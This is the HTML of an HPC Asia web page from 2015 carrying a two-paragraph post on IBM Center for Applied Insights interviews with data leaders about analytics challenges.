	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-5601 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-knowledge/"><span class="post-head-cat">Social Knowledge</span></a>
																<h1 class="post-title left" itemprop="name headline">Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-09-16">September 16, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="626" height="488" src="https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13.png" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13.png 626w, https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13-300x233.png 300w" sizes="(max-width: 626px) 100vw, 626px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-5601 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/&amp;t=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders -&amp;url=https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13.png&amp;description=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/#respond"><div class="social-comments comment-click-5601"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p>Many organizations are still early in their journey to set up and optimize their analytics function and related capabilities. However, those that are investing in highly skilled data leaders are seeing the business benefits. To learn more, the IBM Center for Applied Insights spoke with some of these leaders.</p>
<p>Through their stories, we discovered the analytics challenges that businesses face across industries and sectors, and how today’s data leaders confront and eventually overcome those challenges. See how these leaders were able to deliver outcomes that far outweighed their early struggles. To learn more: www.ibm.com/ibmcai/cdostudy</p>
<p><!-- follow this article --></p>
<div class="share-article-body">
<div class="main-title">
<h3>Follow Article</h3>
<table style="vertical-align: middle;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: bottom;" align="center" valign="bottom">
<div style="display: block;"><script src="https://apis.google.com/js/platform.js"></script> </p>
<div class="g-ytsubscribe" data-channelid="UCEKhJCFImlN_2wV08bj0RZw" data-layout="default" data-count="default"></div>
</p></div>
</td>
<td style="padding: 16px 16px 0; vertical-align: bottom;" align="center" valign="bottom"><a href="https://flipboard.com" data-flip-widget="flipit">Add to Flipboard Magazine.</a><script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script></td>
<td style="padding: 11px 0 0; vertical-align: bottom;" align="center" valign="bottom"><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><script>// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); // ]]&gt;</script></td>
<td style="padding: 10px 13px 0; vertical-align: bottom;" align="center" valign="bottom"><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[ lang: en_US // ]]&gt;</script><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script></td>
<td align="center" valign="bottom">
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p><!-- end follow this article --></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/&amp;t=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders -&amp;url=https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/09/SLIDE13.png&amp;description=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Teaching Organizations To Fish In A Data-Rich Future: Stories From Data Leaders&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-5601 com-but-5601">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-5601 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/teaching-organizations-to-fish-in-a-data-rich-future-stories-from-data-leaders/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/machine-learning-to-grow-the-worlds-knowledge/" rel="prev">Machine Learning To Grow The World&#8217;s Knowledge</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/why-aws-is-consider-to-be-the-best-cloud-service-provider/" rel="next">Why AWS Is Consider To Be The Best Cloud Service Provider</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
